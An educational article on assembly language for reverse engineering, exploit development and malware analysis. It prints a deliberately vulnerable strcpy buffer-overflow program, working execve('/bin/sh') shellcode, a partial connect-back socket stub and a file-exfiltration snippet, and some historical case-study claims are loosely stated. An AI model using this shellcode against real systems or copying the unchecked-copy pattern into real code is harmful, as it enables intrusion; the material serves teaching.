Assembly Language: The Foundation of Reverse Engineering and Exploits
Understanding Assembly for Deep-Level Security Analysis

When it comes to cybersecurity, understanding the nuts and bolts of how software interacts with hardware is essential. That’s where Assembly language steps in. Imagine being able to peek under the hood of a program, seeing exactly how it operates at the most fundamental level. That’s the power Assembly gives you—a direct line to the machine code that runs everything from your operating system to the apps on your phone.
Assembly language serves as the bridge between the high-level code developers writes and the machine code that your computer actually understands. For cybersecurity professionals, especially those diving into reverse engineering or exploit development, Assembly is the key to mastering low-level security tasks. It’s like learning the original language your computer speaks, giving you the ability to control it with precision.
Why does this matter? In the world of reverse engineering, for instance, you might need to dissect a program to understand its behavior—maybe to find a vulnerability or to analyze malware. Assembly is the language you’ll be dealing with, allowing you to see exactly how a piece of software ticks. Similarly, when developing exploits, knowing Assembly lets you craft attacks that directly manipulate a system’s memory or processor, opening up possibilities that higher-level languages simply can’t offer.
In this article, we’re going to explore why Assembly language is such a powerful tool in cybersecurity. We’ll dive into its role in reverse engineering, malware analysis, and exploit creation, showing you how understanding Assembly can empower you to work at the most granular level of computing. Whether you’re just getting started or looking to deepen your skills, Assembly is a language that will take your cybersecurity expertise to the next level.
The Basics of Assembly Language: Getting Started
Assembly language can initially seem intimidating, but once you get the hang of it, you’ll see why it’s such a powerful tool in cybersecurity. Let’s break it down into some of the core concepts to help you get started.
Registers:
Think of registers as the small, super-fast storage locations inside the CPU where data is temporarily held during processing. In Assembly, you’ll frequently work with registers like AX
, BX
, CX
, and DX
, which stores everything from numbers to memory addresses. Each register has a specific role, but they’re all crucial for moving data around and performing operations.
Example:
MOV AX, 5 ; Move the value 5 into the AX register
ADD BX, AX ; Add the value in AX to BX
In this snippet, MOV
transfers data into a register, and ADD
performs a basic arithmetic operation. Understanding how to manipulate registers is foundational to writing effective Assembly code.
Memory Addressing:
In Assembly, memory addressing is how you interact with the computer’s memory—think of it as giving directions to a specific location in your system’s RAM. This is essential for tasks like storing variables or accessing data. You’ll encounter various addressing modes like direct, indirect, and indexed addressing, each serving different purposes depending on what you need to do.
Example:
MOV AX, [1234h] ; Move the value at memory address 1234h into the AX register
Here, [1234h]
is a memory address, and the instruction moves whatever data is stored there into the AX
register.
Instructions:
Instructions are the commands you give to the CPU. They’re usually short, mnemonic codes like MOV
, ADD
, SUB
, JMP
(jump), and CMP
(compare), each performing a specific function. Instructions in Assembly directly control the CPU, making it possible to write highly efficient code, which is why it’s so valued in security operations.
Example:
CMP AX, BX ; Compare the value in AX with BX
JNE label ; Jump to 'label' if AX is not equal to BX
This code compares two values and makes a decision based on the outcome—essential for creating logic in your programs.
Where to Start:
To start writing Assembly code, you’ll need an assembler, which is a tool that converts your Assembly code into machine code that your CPU can execute. Popular assemblers include:
- NASM (Netwide Assembler): Great for Linux users and supports Intel syntax.
- MASM (Microsoft Assembler): Using Microsoft’s assembler for Intel architecture is ideal for those working in Windows environments.
- GAS (GNU Assembler): Part of the GNU Binutils package, commonly used on Unix-like systems.
Depending on your operating system, you can download these assemblers from their respective websites or package managers.
Demystifying Assembly:
If you’re new to Assembly, it might seem like a steep learning curve, but remember—it’s just another programming language, albeit one that operates much closer to the hardware. By understanding how Assembly interacts with registers, memory, and the CPU, you’re essentially learning how to speak your computer’s native language. This is incredibly valuable in cybersecurity, where precision and understanding of how systems work at the most fundamental level can give you the edge in identifying and exploiting vulnerabilities.
So, grab an assembler, experiment with some simple code, and watch as the machine code makes sense. Assembly might be old-school, but its relevance in today’s cybersecurity landscape is as strong as ever.
Reverse Engineering with Assembly: Unpacking the Code
Reverse engineering is a crucial skill in cybersecurity, especially when you need to dissect a program, understand its inner workings, and identify vulnerabilities. Assembly language is the key to this process, as it allows you to look directly at the machine code and understand exactly what the software is doing. Let’s dive into how reverse engineering with Assembly works and why it’s such a powerful tool in a hacker’s toolkit.
Disassembling Binaries: The First Step
When you’re dealing with a compiled program, the first step in reverse engineering is to convert the binary code (which is what the CPU executes) back into Assembly code. This process is called disassembling, and it’s like peeling back the layers of the program to see its foundation.
Tools for Disassembling:
- IDA Pro: One of the most popular disassemblers, known for its powerful analysis capabilities and extensive plugin support.
- Ghidra: An open-source reverse engineering tool developed by the NSA, offering a strong alternative to IDA Pro.
- Radare2: A versatile and open-source disassembler favored by many in the hacker community for its flexibility.
Example: Suppose you have a binary file that you suspect contains malicious code. Using IDA Pro, you can load and disassemble the binary, turning the raw machine code into readable Assembly instructions. This allows you to start analyzing how the program works.
MOV EAX, [EBP+8]
ADD EAX, 4
CALL 00401000
In this example, the disassembled code shows a function that moves data into a register (MOV
), adds a value to it (ADD
), and then calls another function (CALL
). Following these instructions, you can start to piece together what the software is doing.
Interpreting Assembly Code: Understanding Software at a Low Level
Once you’ve disassembled the binary, the next step is to interpret the Assembly code. This involves understanding what each instruction does and how it fits into the larger operation of the software. Assembly is all about precision—each line of code translates directly to a machine operation, so by carefully analyzing these instructions, you can uncover the exact behavior of the program.
Example: Let’s say the program includes a piece of Assembly code that looks like this:
CMP EAX, 0
JNE 00401030
This code compares the value in the EAX
register to 0
. If it’s not equal (JNE
stands for “jump if not equal”), the program jumps to a different part of the code. This might be a conditional check determining whether to execute a certain function, which could be critical in understanding the program’s logic.
Revealing Hidden Features and Vulnerabilities
One of the most powerful aspects of reverse engineering with Assembly is the ability to uncover hidden features, backdoors, or vulnerabilities that aren’t apparent at higher code levels. By analyzing the Assembly code, you can find instructions that might indicate malicious behavior, such as:
- Hidden Backdoors: Assembly code that bypasses normal authentication processes.
- Buffer Overflows: Code that doesn’t properly check the size of inputs, leading to potential exploits.
- Encryption Mechanisms: Understanding how a program encrypts data can be crucial for both breaking the encryption and ensuring it’s implemented securely.
Example: Imagine you find a function in the disassembled code that looks like it’s checking user credentials:
MOV EAX, [EBP+8]
CMP EAX, 0x12345678
JE 00401050
This might reveal a hardcoded check against a specific value (0x12345678
). If this value is matched, the program jumps to a specific point, potentially allowing access without proper authentication. This is a classic example of a backdoor, which someone with knowledge of this Assembly code could exploit.
Practical Application: Case Study
Consider a scenario where you reverse engineer a proprietary piece of software to find security flaws. Using Assembly, you might discover that the software doesn’t properly sanitize inputs before passing them to system calls, leading to a remote code execution (RCE) vulnerability. This kind of discovery is invaluable in cybersecurity, as it allows you to exploit the vulnerability not only for ethical hacking purposes but also to help developers patch the software and prevent future attacks.
Assembly as a Tool for Deep Understanding
Reverse engineering with Assembly language isn’t just about breaking software—it’s about understanding it at the most fundamental level. Whether you’re uncovering hidden vulnerabilities or analyzing malware, Assembly gives you the power to see exactly what’s happening under the hood. By mastering this skill, you can become a more effective cybersecurity professional, capable of tackling the most challenging security tasks.
Developing Exploits with Assembly: Crafting Low-Level Attacks
Assembly language is the key to creating powerful, low-level exploits that can manipulate system resources directly. In cybersecurity, developing exploits often means understanding the nuances of how software interacts with hardware. Assembly gives you the precision to craft attacks that take full advantage of these interactions. Let’s explore how Assembly is used to develop exploits, such as buffer overflows and shellcode, and why this skill is essential for those interested in deep-level security analysis.
1. Buffer Overflows: The Classic Exploit
Buffer overflows are one of the most well-known exploits in cybersecurity, and they remain a potent threat due to their ability to alter a program’s flow by overwriting memory. At the heart of buffer overflow attacks is Assembly language, which allows attackers to carefully construct inputs that exceed a program’s buffer, leading to memory corruption and potentially giving the attacker control over the execution flow.
Example: Consider a vulnerable C program that processes user input without checking the input size:
#include <stdio.h>
#include <string.h>
void vulnerable_function(char *input) {
char buffer[64];
strcpy(buffer, input); // No bounds checking!
}
int main(int argc, char *argv[]) {
if (argc > 1) {
vulnerable_function(argv[1]);
}
return 0;
}
In this example, the strcpy
function copies user input into a buffer without verifying its length. An attacker can exploit this by providing an input longer than 64 bytes, overwriting adjacent memory, and potentially altering the program’s execution path.
To exploit this with Assembly, the attacker might craft shellcode—machine code instructions that are executed after a successful overflow—designed to spawn a shell or perform other malicious actions. Here’s a simple example of shellcode in Assembly:
section .text
global _start
_start:
; syscall: execve("/bin/sh", NULL, NULL)
xor eax, eax ; Clear EAX register
push eax ; Push NULL to the stack (for the argv array)
push 0x68732f6e ; Push "/sh" onto the stack
push 0x69622f2f ; Push "/bin" onto the stack
mov ebx, esp ; Move stack pointer to EBX (argv[0] for execve)
push eax ; Push NULL to the stack (for the envp array)
mov ecx, esp ; Move stack pointer to ECX (argv array)
mov edx, eax ; NULL (envp array)
mov al, 0x0b ; Syscall number for execve
int 0x80 ; Interrupt to execute syscall
This shellcode, when injected into the memory via a buffer overflow, executes /bin/sh
, giving the attacker a command shell on the compromised system. Assembly’s precision allows the attacker to bypass higher-level language constraints and manipulate the system’s resources directly.
2. Crafting Shellcode: Direct Memory Manipulation
Shellcode is a small piece of code used as the payload in an exploit. It is often written in Assembly due to its compact size and direct control over hardware resources. Writing effective shellcodes involves understanding how the CPU executes instructions and how to use system calls to perform tasks like opening files, sending network requests, or executing commands.
Case Study: In a penetration testing scenario, an attacker targets a vulnerable web application on a server. The server application fails to validate user input properly, leading to a buffer overflow vulnerability. By analyzing the memory layout and using Assembly to write custom shellcodes, the attacker gains remote access to the server.
The crafted shellcode might include instructions to connect back to the attacker’s machine, allowing them to control the compromised server remotely:
section .text
global _start
_start:
; syscall: socket(AF_INET, SOCK_STREAM, 0)
xor eax, eax
mov al, 0x66 ; Syscall number for socketcall
xor ebx, ebx
mov bl, 0x1 ; socket
xor edx, edx
push edx ; Push 0 (protocol)
push 0x1 ; Push SOCK_STREAM
push 0x2 ; Push AF_INET
mov ecx, esp
int 0x80 ; Execute syscall
; The socket descriptor is now in EAX
; Connect to the attacker's IP and port...
; Follow-up code would handle the connection and further exploitation
This shellcode establishes a network connection to the attacker’s machine, allowing further exploitation. The low-level control provided by Assembly makes it possible to execute such precise and effective attacks.
3. Developing Custom Exploits: Going Beyond Templates
While many pre-built exploits are available, the true power of Assembly in cybersecurity comes from the ability to develop custom exploits tailored to specific targets. Whether bypassing security mitigations like ASLR (Address Space Layout Randomization) or crafting payloads that evade detection, Assembly provides the flexibility and precision needed for advanced exploit development.
Example: Suppose you’re targeting a proprietary embedded system with limited documentation. Using Assembly, you can reverse-engineer the system’s firmware, identify vulnerable code paths, and develop exploits that work within the constraints of the target environment. This might involve manipulating memory addresses directly or crafting code that takes advantage of the system’s unique architecture.
4. Practical Application: Case Study
Let’s look at a real-world scenario where Assembly-based exploits were used effectively. In the infamous Stuxnet attack, the worm targeted industrial control systems by exploiting specific vulnerabilities in PLC (Programmable Logic Controller) software. The exploit’s success relied heavily on precise Assembly code that interacted with the PLC hardware, altering its operation without detection. This case highlights the power of Assembly in crafting sophisticated, hardware-level attacks that can have real-world impacts.
The Power and Responsibility of Assembly Exploits Developing exploits with Assembly language is both an art and a science. It requires a deep understanding of how software and hardware interact, and the ability to manipulate these interactions for specific outcomes. While Assembly gives security professionals the tools to craft mighty exploits, it also underscores the responsibility to use this knowledge ethically, ensuring that vulnerabilities are identified, reported, and mitigated to protect systems from malicious attacks. Mastering Assembly for exploit development can elevate your cybersecurity skills and contribute to a more secure digital landscape.
Assembly in Malware Analysis: Decoding Malicious Software
In cybersecurity, malware analysis is a critical task that involves dissecting malicious software to understand its functions, behaviors, and potential impact on systems. Assembly language plays a pivotal role in this process because it provides a direct view of the instructions that malware executes at the hardware level. This section will explore how security analysts use Assembly to decode malware, the tools and techniques involved, and real-world examples of how Assembly analysis has helped mitigate significant threats.
1. The Role of Assembly in Malware Analysis
When compiled, malware’s converted into machine code that the CPU can execute. This machine code is often difficult to interpret directly, so security analysts use disassemblers to convert the machine code back into Assembly language. This disassembly process allows analysts to view the sequence of instructions that the malware executes, providing insights into its behavior.
Example: Consider a piece of malware designed to steal sensitive information from a system. Analysts might find Assembly instructions that manipulate system calls to open network sockets, read files, or send data to a remote server by disassembling the malware’s executable. Here’s a snippet of Assembly code that could be part of such malware:
mov eax, 0x5 ; sys_open syscall
mov ebx, filename ; File to open
mov ecx, 0x0 ; Read-only mode
int 0x80 ; Call kernel
mov eax, 0x3 ; sys_read syscall
mov ebx, file_desc ; File descriptor
mov ecx, buffer ; Buffer to store data
mov edx, 100 ; Number of bytes to read
int 0x80 ; Call kernel
mov eax, 0x4 ; sys_write syscall
mov ebx, sock_desc ; Socket descriptor
mov ecx, buffer ; Buffer with data to send
mov edx, 100 ; Number of bytes to send
int 0x80 ; Call kernel
This code sequence shows how the malware could open a file, read its contents, and then send that data over a network connection. By understanding these instructions, analysts can determine the malware’s purpose and devise strategies to detect or neutralize it.
2. Tools for Analyzing Assembly in Malware
Several tools are indispensable for analyzing Assembly code in malware. Disassemblers, such as IDA Pro, Ghidra, and Radare2, convert executable files back into Assembly code, allowing analysts to study the malware’s instructions.
- IDA Pro: A powerful disassembler that provides a graphical interface for exploring Assembly code. It supports many file formats and processor architectures, making it a go-to tool for malware analysts.
- Ghidra: An open-source reverse engineering tool developed by the NSA. Ghidra provides similar functionality to IDA Pro, with features like code decompilation and scripting support.
- Radare2: A highly flexible, command-line-based framework for analyzing binaries. Radare2 excels in automation and scripting, allowing for deep analysis and customization.
Example: Imagine analyzing a ransomware sample using IDA Pro. The disassembler reveals a sequence of assembly instructions for encrypting files on the infected system. Analysts could trace the execution flow from the initial infection vector through the encryption routine, identifying the specific encryption algorithm used and potentially uncovering flaws in the malware’s implementation that could be exploited to decrypt the files without paying the ransom.
3. Real-World Application: Case Study of Assembly in Malware Analysis
One of the most notable examples of Assembly analysis in action is the dissection of the WannaCry ransomware. WannaCry was a global ransomware attack that spread rapidly across networks, encrypting data and demanding ransom payments in Bitcoin. Assembly analysis played a crucial role in understanding how WannaCry propagated and exploited vulnerabilities and encrypted files.
Case Study: Security researchers used Assembly language to reverse-engineer WannaCry’s binary code. They discovered that WannaCry leveraged the EternalBlue exploit, which took advantage of a vulnerability in the SMB protocol on Windows systems. By analyzing the Assembly instructions associated with the exploit, researchers could see how WannaCry spread across networks and executed its payload.
Additionally, the Assembly code revealed the specific routines responsible for file encryption. This deep-level understanding allowed cybersecurity experts to develop decryption tools for victims who had not yet been affected by the ransomware’s later stages.
The detailed Assembly analysis also enabled researchers to create signatures for detecting WannaCry infections and to implement network defenses against the malware’s exploit.
4. Advanced Techniques: Dynamic Analysis and Debugging
While static analysis of Assembly code is invaluable, dynamic analysis—running the malware in a controlled environment and observing its behavior—provides further insights. Debuggers like OllyDbg or WinDbg allow analysts to step through Assembly code in real-time, observing the effects of each instruction on the system.
Example: Using a debugger, an analyst might observe how a piece of malware dynamically resolves API calls or decrypts its payload at runtime. By setting breakpoints and stepping through the code, the analyst can pinpoint exactly when and how the malware performs malicious actions, such as creating new processes, modifying registry keys, or contacting command-and-control servers.
5. Defensive Strategies: Using Assembly Analysis to Strengthen Security
Understanding Assembly language not only helps in dissecting malware but also in defending against it. By identifying patterns in Assembly code that are common to malware, security tools can be designed to detect these patterns in real-time, blocking malicious code before it executes.
Example: Antivirus engines often include signatures based on specific Assembly instruction sequences known to be associated with malicious behavior. By continually updating these signatures with insights gained from Assembly analysis, security vendors can stay ahead of evolving threats.
Moreover, organizations can implement stricter controls over the execution of low-level code, such as limiting the use of specific system calls or employing techniques like Address Space Layout Randomization (ASLR) to make it harder for malware to execute exploits predictably.
The Critical Role of Assembly in Malware Defense Assembly language is a powerful tool in the hands of cybersecurity professionals, enabling them to dissect and understand malware at its most fundamental level. By mastering Assembly, security analysts can uncover the true behavior of malicious software, develop strategies to mitigate its impact and contribute to the creation of more robust defenses against emerging threats. As the cybersecurity landscape continues to evolve, the importance of Assembly language in analyzing and combating malware will only grow, making it an essential skill for anyone serious about defending against today’s sophisticated cyber threats.
Tools and Resources for Learning Assembly Language
Learning Assembly language can be challenging but incredibly rewarding, especially for those interested in cybersecurity. Mastering Assembly not only enhances your understanding of how software interacts with hardware but also equips you with the skills necessary to reverse-engineer malware, develop custom exploits, and perform deep-level security analysis. In this section, we’ll explore the best tools, resources, and practices to help you get started and build proficiency in Assembly language.
1. Recommended Tutorials and Books
To begin your journey into Assembly, it’s crucial to have solid educational resources. Here are some top tutorials and books that cater to both beginners and those with some programming background:
- Programming from the Ground Up by Jonathan Bartlett: This book is an excellent starting point for beginners. It teaches Assembly language from the ground up, focusing on Linux assembly programming using the NASM assembler. It’s perfect for understanding the fundamentals of how programs interact with computer hardware.
- Hacking: The Art of Exploitation by Jon Erickson: This book is highly recommended for cybersecurity enthusiasts. It covers the basics of Assembly language in the context of hacking and exploit development, providing hands-on examples that are critical for anyone interested in security.
- Modern X86 Assembly Language Programming by Daniel Kusswurm: For those who want to dive deeper into modern assembly programming, this book covers the x86-64 architecture extensively, providing a solid foundation for reverse engineering and low-level programming.
2. Online Courses and Tutorials
If you prefer interactive learning, online courses can be a great way to build your skills:
- Coursera’s Computer Systems Security course: This course, offered by the University of Colorado, introduces Assembly language within the context of computer systems security. It’s ideal for learners who want to see how Assembly is applied in real-world security scenarios.
- Codecademy’s Learn Assembly Language: A practical, hands-on introduction to Assembly that covers the basics of Assembly programming, including writing and debugging simple programs.
- YouTube Tutorials: Channels like LiveOverflow offer insightful videos on Assembly language and its application in cybersecurity, particularly in exploit development and reverse engineering.
3. Tools for Practicing Assembly Language
To practice Assembly language effectively, you’ll need the right tools. Here’s a list of essential software for writing, debugging, and analyzing Assembly code:
- NASM (Netwide Assembler): A popular assembler for x86 architecture, NASM is widely used in educational environments and by professionals. It allows you to write and compile Assembly code easily.
- GDB (GNU Debugger): A powerful debugger that supports Assembly language. GDB allows you to run and step through your Assembly programs, inspect registers, and modify memory, making it invaluable for learning and debugging.
- IDA Pro: An industry-standard disassembler and debugger used to reverse engineering binaries in assembly code. While it’s a paid tool, its free version (IDA Freeware) is sufficient for learning.
- Radare2: An open-source framework for reverse engineering and analyzing binaries. Radare2 is highly customizable and supports multiple architectures, making it a versatile tool for those serious about Assembly and reverse engineering.
- Ghidra: Another excellent free and open-source tool from the NSA, Ghidra includes a powerful disassembler that can convert binaries into Assembly code. It’s a great alternative to IDA Pro, especially for beginners.
4. Setting Up Your Development Environment
To get the most out of your learning experience, you should set up a robust development environment where you can practice writing and running Assembly code:
- Linux Environment: Many Assembly tutorials and tools are designed for Linux, so consider setting up a Linux distribution like Ubuntu or using a virtual machine (VM) to run Linux on your existing system.
- VirtualBox/VMware: Running Assembly code, especially when experimenting with exploits or reverse engineering, is safest in a virtual environment. Tools like VirtualBox or VMware allow you to create isolated environments in which to practice without risking your main operating system.
- Sublime Text/Visual Studio Code: While not specifically for Assembly, these text editors support syntax highlighting for Assembly language and can be configured with extensions to streamline your coding experience.
5. Suggested Projects and Challenges
Once you’ve set up your environment and familiarized yourself with the basics, it’s time to start applying what you’ve learned. Here are some project ideas and challenges that can help you build proficiency:
- Write a Simple Shellcode: Start by writing a basic shellcode in Assembly that executes a simple command, such as opening a shell or printing a message. This will help you understand how Assembly interacts with the system at a low level.
- Reverse Engineer a Binary: Download a small binary executable and use a disassembler like Ghidra or IDA Pro to reverse engineer it. Try to understand its functionality by reading the Assembly code and identify any potential vulnerabilities.
- Buffer Overflow Exploit: Create a basic C program that contains a buffer overflow vulnerability and then write Assembly code to exploit it. This project will give you hands-on experience with one of the most classic exploits in cybersecurity.
- CrackMe Challenges: Participate in CrackMe challenges, which are designed to test your reverse engineering skills. These challenges often require you to analyze and manipulate Assembly code to bypass software protections.
6. Continuous Learning and Community Involvement
Assembly language can be daunting, but engaging with the cybersecurity community can provide support and motivation. Here are ways to stay connected and keep learning:
- Join Forums and Communities: Engage with forums like Stack Overflow, Reddit’s r/ReverseEngineering, or specialized communities like OpenSecurityTraining. These platforms allow you to ask questions, share knowledge, and learn from experienced professionals.
- Attend Security Conferences and Workshops: Participating in events like DEFCON or Black Hat can expose you to the latest Assembly language applications and reverse engineering techniques. Workshops often provide hands-on experience and networking opportunities.
- Contribute to Open-Source Projects: Contributing to projects on platforms like GitHub can provide real-world experience. Look for repositories focusing on security tools or reverse engineering; many welcome contributions from beginners.
Building Expertise in Assembly Language for Cybersecurity Mastering Assembly language is a crucial step for anyone serious about cybersecurity. Whether you’re interested in reverse engineering, exploit development or malware analysis, the ability to read and write Assembly code will enhance your understanding of how software interacts with hardware and how vulnerabilities are exploited. By leveraging the tools, resources, and projects outlined above, you can build a solid foundation in Assembly, empowering you to tackle complex security challenges with confidence.
Case Studies: Assembly Language in Real-World Security Scenarios
Assembly language is often seen as the “low-level wizardry” of the programming world, with a steep learning curve but immense rewards for those who master it. This section dives into real-world scenarios where Assembly language was pivotal in achieving significant security outcomes. These case studies demonstrate how understanding Assembly can lead to discovering critical vulnerabilities, analyzing complex malware, and developing powerful exploits. By examining these examples, you’ll gain a deeper appreciation for Assembly’s practical applications and its indispensable role in cybersecurity.
Case Study 1: The Morris Worm – The First Major Internet Worm
Scenario:
In 1988, the Morris Worm, one of the first Internet worms, exploited vulnerabilities in UNIX systems, causing widespread disruption. The worm spread by exploiting a buffer overflow vulnerability in the fingerd
daemon, written in C but translated into Assembly for exploitation.
Assembly’s Role:
The worm utilized Assembly code to inject malicious instructions directly into the system’s memory. By manipulating the stack and registers, it could execute arbitrary code, bypassing standard security measures. The Assembly-level exploit allowed the worm to propagate across networks, showcasing the power of low-level programming in both offensive and defensive security operations.
Outcome:
The Morris Worm infected thousands of computers, leading to the first conviction under the Computer Fraud and Abuse Act. This incident highlighted the need for better security practices, particularly in understanding how low-level vulnerabilities like buffer overflows could be exploited using Assembly.
Key Takeaway:
Understanding Assembly is crucial for both creating and defending against such low-level exploits. It also underscores the importance of secure coding practices in languages like C, which translate directly to Assembly instructions.
Case Study 2: Stuxnet – The Industrial Cyberweapon
Scenario:
Stuxnet, discovered in 2010, was a sophisticated worm designed to sabotage Iran’s nuclear program by targeting Siemens PLCs (Programmable Logic Controllers). This malware was a game-changer in cyber warfare, demonstrating the potential for Assembly language to manipulate industrial systems.
Assembly’s Role:
Stuxnet’s payload included highly optimized Assembly code that interfaced directly with the hardware of the PLCs. By understanding and manipulating the Assembly-level instructions, Stuxnet was able to subtly alter the operation of the centrifuges used in uranium enrichment, causing physical damage while evading detection.
Outcome:
Stuxnet successfully damaged around 1,000 centrifuges, significantly delaying Iran’s nuclear program. It was one of the first examples of malware causing physical damage through cyber means, and its use of Assembly language was crucial in achieving its objectives.
Key Takeaway:
Stuxnet highlights how critical Assembly is in understanding and manipulating hardware systems. For cybersecurity professionals, this case reinforces the importance of Assembly knowledge in both offensive operations and defending critical infrastructure.
Case Study 3: The Analysis of Duqu – A Stuxnet Successor
Scenario:
Duqu, discovered in 2011, was a sophisticated piece of malware believed to be related to Stuxnet. Its purpose was to gather intelligence for future attacks, specifically targeting industrial control systems. Duqu’s codebase, like Stuxnet’s, heavily utilized Assembly to achieve stealth and precision.
Assembly’s Role:
Duqu contained drivers written in Assembly to execute privileged operations on infected systems. The malware’s Assembly components were designed to evade detection by traditional antivirus software, manipulating system-level functions without raising alarms. Analysts had to reverse-engineer these Assembly instructions to understand Duqu’s behavior and develop countermeasures.
Outcome:
The analysis of Duqu revealed a highly modular structure, with its Assembly code contributing to its stealth and adaptability. This deep dive into its Assembly-level operations provided critical insights into how advanced persistent threats (APTs) operate at a low level, influencing future defense strategies.
Key Takeaway:
Reverse engineering Duqu’s Assembly code was essential in uncovering its operations and understanding the sophisticated techniques used by state-sponsored actors. For cybersecurity experts, this case underscores the necessity of mastering Assembly for both analyzing and defending against APTs.
Case Study 4: Buffer Overflow Exploits – Classic but Enduring Threats
Scenario:
Buffer overflow vulnerabilities have been a staple in cybersecurity for decades. These vulnerabilities arise when data exceeds a buffer’s storage capacity, leading to the execution of arbitrary code. Exploiting buffer overflows often involves writing Assembly shellcode that the system executes.
Assembly’s Role:
In numerous cases, attackers have used Assembly to craft shellcode that, when injected into a vulnerable program, provides them with control over the system. For example, the notorious “Nimda” worm exploited buffer overflow vulnerabilities in Windows systems by injecting Assembly code to propagate and cause damage.
Outcome:
Buffer overflow exploits remain relevant today, particularly in legacy systems. Understanding how Assembly code interacts with system memory is crucial for both exploiting and defending against these vulnerabilities.
Key Takeaway:
Mastering Assembly is essential for understanding and exploiting buffer overflow vulnerabilities. This knowledge is equally vital for developing mitigation techniques, such as stack canaries and Address Space Layout Randomization (ASLR).
The Essential Role of Assembly in Cybersecurity
These case studies illustrate that Assembly language is not just a relic of the past but a vital tool in modern cybersecurity. Whether analyzing sophisticated malware like Stuxnet and Duqu or crafting exploits for vulnerabilities like buffer overflows, Assembly provides the precision and control needed to operate at the lowest levels of a system. For cybersecurity professionals, especially those involved in reverse engineering, exploit development, or malware analysis, proficiency in Assembly is not just beneficial—it’s essential.
By learning from these real-world applications, aspiring bug bounty hunters and cybersecurity experts can see the profound impact that Assembly language has on the field. It empowers them to delve deeper into system behavior, uncover hidden vulnerabilities, and develop robust security measures, ultimately contributing to a safer digital world.
Embrace Assembly for Advanced Security Analysis
Assembly language is more than just a programming tool; it’s a gateway to understanding the intricate relationship between software and hardware, a critical aspect of cybersecurity that sets experts apart. Throughout this article, we’ve delved into how Assembly plays a vital role in reverse engineering, exploit development, and malware analysis. Now, let’s recap the key reasons why mastering Assembly should be a priority for anyone serious about cybersecurity.
Assembly in Reverse Engineering and Exploit Development
As we’ve explored, Assembly language is foundational for reverse engineering. Whether you’re dissecting a binary to uncover hidden functionality or analyzing malware to understand its behavior, Assembly provides the low-level access necessary to see how software truly operates. For instance, when security researchers need to analyze obfuscated code or bypass software protections, Assembly’s granular control over system resources becomes indispensable.
Consider the case of Stuxnet, one of the most sophisticated pieces of malware ever discovered. Assembly language was pivotal in unraveling how Stuxnet targeted specific industrial control systems by exploiting vulnerabilities at the hardware level. Without a deep understanding of Assembly, the intricacies of Stuxnet’s operation would have remained a mystery, leaving critical infrastructure at risk.
Similarly, Assembly is your go-to language for creating precise, reliable exploits in exploit development. Whether crafting a buffer overflow attack or developing shellcode, Assembly allows you to manipulate memory and CPU registers directly, giving you the control needed to execute your attack exactly as planned.
The Importance of Assembly in Malware Analysis
Malware analysis is another area where Assembly knowledge shines. When malware is packed, encrypted, or otherwise obfuscated, Assembly language is often the only way to dissect it and understand its payload. For example, during the analysis of the WannaCry ransomware, reverse engineers used Assembly to trace the malware’s behavior, ultimately leading to the discovery of the kill switch that stopped the global outbreak.
Mastering Assembly gives you the skills to dig into malware’s very core, uncovering its tricks and techniques. This deep understanding helps you defend against current threats and anticipate future attack vectors.
A Call to Action: Integrate Assembly into Your Cybersecurity Skillset
The value of Assembly in cybersecurity cannot be overstated. By mastering Assembly, you equip yourself with the ability to perform deep-level security analysis, gaining insights that are simply not possible with higher-level languages alone. Whether you’re interested in reverse engineering, developing exploits, or analyzing malware, Assembly is a skill that will significantly enhance your capabilities.
Start by integrating Assembly into your daily practice. Work on real-world projects, reverse-engineer binaries, and develop your exploits. Engage with the community, share your findings, and continuously challenge yourself to dig deeper into the low-level workings of software and hardware.
In the ever-evolving field of cybersecurity, staying ahead of threats requires a toolkit that includes the most fundamental skills—Assembly language being one of the most powerful among them. By embracing Assembly, you become more proficient at identifying and mitigating security threats and join the ranks of those who can truly call themselves cybersecurity experts.
Let Assembly be your bridge to a deeper, more effective approach to security analysis, and see how it transforms your ability to protect and defend in the digital age.